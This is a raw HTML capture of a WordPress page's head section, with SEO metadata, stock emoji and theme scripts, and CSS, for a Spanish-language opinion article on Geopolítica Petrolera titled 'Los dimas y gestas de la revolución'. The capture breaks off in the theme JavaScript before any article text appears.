

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/
body_size: 19667
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Los dimas y gestas de la revolución. Por Miguel A. Jaimes N. - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Miguel Jaimes">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Los dimas y gestas de la revolución. Por Miguel A. Jaimes N. - Geopolítica Petrolera" />
	<meta property="og:description" content="Sábado, 05/11/2011 02:18 AM  Y fueron crucificados justamente al lado de Jesús, a la izquierda quedo Gestas y a la derecha Dimas," />
	<meta property="og:url" content="https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2014-12-04T15:31:46+00:00" />
	<meta name="author" content="Miguel Jaimes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Jaimes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/","url":"https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/","name":"Los dimas y gestas de la revolución. Por Miguel A. Jaimes N. - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"datePublished":"2014-12-04T15:31:46+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/"]}]},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Los dimas y gestas de la revolución. Por Miguel A. Jaimes N."}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465","name":"Miguel Jaimes","url":"https://geopoliticapetrolera.com/author/geo_ayuandate/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Los dimas y gestas de la revolución. Por Miguel A. Jaimes N. del feed" href="https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/3829" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=3829' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Flos-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Flos-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
